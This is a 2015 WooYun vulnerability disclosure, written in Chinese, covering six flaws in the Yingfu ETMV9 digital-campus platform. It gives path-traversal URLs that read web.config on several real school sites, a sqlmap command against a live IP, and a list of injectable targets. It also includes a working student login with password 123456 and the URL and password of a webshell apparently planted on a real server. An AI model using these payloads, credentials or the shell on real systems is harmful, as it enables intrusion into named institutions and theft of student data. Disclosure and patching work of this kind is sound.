漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0100796

漏洞标题:某数字化校园平台管理系统通用型漏洞打包

相关厂商:武汉英福软件有限公司

漏洞作者: 路人甲

提交时间:2015-03-12 10:59

修复时间:2015-06-15 09:48

公开时间:2015-06-15 09:48

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-12: 细节已通知厂商并且等待厂商处理中

2015-03-17: 厂商已经确认,细节仅向厂商公开

2015-03-20: 细节向第三方安全合作伙伴开放

2015-05-11: 细节向核心白帽子及相关领域专家公开

2015-05-21: 细节向普通白帽子公开

2015-05-31: 细节向实习白帽子公开

2015-06-15: 细节向公众公开

简要描述:

1#任意文件下载

2#SQL注入(某子系统)

3#目录浏览(部分站点)

4#文件上传导致命令执行(iis6解析漏洞)

5#部分子系统接口可获取到用户帐号姓名等信息

6#系统用户弱口令

详细说明:

目标系统:英福金银花ETMV9数字化校园平台

武汉英福软件有限公司——业内知名的高技术研究与经营企业,致力于大型专业管理软件、教务行业解决方案、数字化校园平台、仿真软件、机电技术等高科技产品的研究开发、集成于应用。

百度关键字:



1#任意文件下载





该校园平台使用了第三方编辑器CuteEditor,虽然删除了存在任意文件上传的漏洞文件uploader.ashx(具体利用可参考白帽子zcgonvh的 WooYun: CuteEditor脚本文件上传漏洞 ),与目录遍历漏洞文件browse_Img.asp,但是却忽略了任意文件包含漏洞文件Load.ashx



以郑州卫校数字化校园平台http://218.29.94.8/etmdcp/为例

http://218.29.94.8/etmdcp/

目录浏览让问题更直观(源码包、数据库泄漏)

该平台下有多个子系统,不一定所有的子系统都会被使用,没有使用的系统因为配置关系访问漏洞页面会报错

简单来说,平台各子系统就是把一套系统基础架构不动,增删一些其它文件成为另一套系统



2#SQL注入(子系统:就业服务管理系统通杀)

参数:postkey、post、place;

只要漏洞页面VJ/Website/PublishJobinfor.aspx能够打开,不报运行时错误,不管有无数据均能注入

python SQLMap/SQLMap.py -u "http://218.29.94.8/etmdcp/VJ/Website/PublishJobinfor.aspx?postkey=1&post=&place=&guid=" --dbs

以下案例可供复现注入

http://www.tlsz.com.cn:8090/vj//Website/PublishJobinfor.aspx

http://zsjy.ayit.edu.cn/vj/Website/PublishJobinfor.aspx

http://job.zzptc.com/Website/PublishJobinfor.aspx

http://emp.bcu.edu.cn/Website/PublishJobinfor.aspx

以下案例供复现任意文件下载:

http://www.gzgyjx.com/ETMDCP//CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config

http://gd.whut.edu.cn/etm/etmdcp//CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config

http://gemis.syphu.edu.cn/ETMDCP//CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config

http://60.160.77.30/jiaowu//CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config

http://mail.wx-wx.com.cn//CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config

目录浏览:(部分站点),通过目录浏览,可得到webservice地址

http://1.28.76.37:6664/etm/

http://www.tlsz.com.cn:8090/vj/CuteSoft_Client/

http://218.29.94.8/etmdcp





严格来说,还有一个子系统OA,存在fck编辑器上传漏洞(结合iis6解析)

http://218.29.94.8/etmdcp/OA/fckeditor/_samples/default.html

漏洞证明:



5#通过接口获取学生用户帐号(只是一个最简单的例子,部分接口可增删改数据)

该接口不是所有子系统都存在

http://218.29.94.8/etmdcp/etmdcp/webservice/Ajax_Service.asmx

6#系统用户弱口令

口令大部分为123456或者就是与登录帐号相同





4#文件上传导致命令执行(iis6解析漏洞)

以就业服务管理系统为例

利用弱口令登录

http://job.zzptc.com/

学生帐号:20081020

密码:123456





在生源信息处,存在一个照片上传。上传后的照片是以20081020_test.jpg学号+文件名的形式保存的,所以,可以通过抓包,利用服务器iis的解析漏洞,达到shell的目的。



http://job.zzptc.com/DownFile/GraduatePhoto/20081020_wooyun.asp;.jpg

密码g

一句话不大好使,但是小马可以正常工作,通过小马将一句话或大马传到其它目录中

修复方案:

编辑器打补丁

针对注入过滤参数

做好上传文件的后缀名过滤

等等

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:14

确认时间:2015-03-17 09:47

厂商回复:

暂未能建立与软件生产厂商的直接处置渠道,待认领。

最新状态:

暂无